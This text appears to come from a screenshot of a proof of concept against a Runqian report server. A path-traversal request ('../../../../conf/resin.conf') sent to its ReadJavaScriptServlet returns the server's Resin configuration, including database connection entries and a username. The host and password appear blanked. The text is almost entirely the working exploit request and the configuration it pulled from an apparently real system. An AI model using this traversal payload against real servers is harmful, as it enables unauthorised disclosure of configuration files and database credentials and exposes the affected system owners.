 http:// /servlet/com.runqian.base.util.ReadJavaScriptServlet?file=../../../../../../../../conf/resin.conf - 原始源
文件(F) 编辑(E) 格式(O)
185 -
186 - The JDBC name is java:comp/env/jdbc/test
187 <database>
188 <jndi-name>jdbc/mysql</jndi-name>
189 <driver type="org.gjt.mm.mysql.Driver">
190 <url>jdbc:mysql://localhost:3306/test</url>
191 <user></user>
192 <password></password>
193 </driver>
194 <prepared-statement-cache-size>8</prepared-statement-cache-size>
195 <max-connections>20</max-connections>
196 <max-idle-time>30s</max-idle-time>
197 </database>
198 -->
199
200 <database>
201 <jndi-name>jdbc/eesdb</jndi-name>
202 <driver type="oracle.jdbc.driver.OracleDriver">
203 <url>jdbc:oracle:thin:@ :1521:orcl</url>
204 <user>newjw</user>
205 <password> </password>
206 </driver>
207 <prepared-statement-cache-size>8</prepared-statement-cache-size>
208 <max-connections>20</max-connections>
209 <max-idle-time>60s</max-idle-time>
210 </database>
211
212 <!--
213 - Default host configuration applied to all virtual hosts.
214 -->
215 <host-default>
216 <class-loader>
217 <compiling-loader path="webapps/WEB-INF/classes"/>
218 <library-loader path="webapps/WEB-INF/lib"/>
219 </class-loader>
220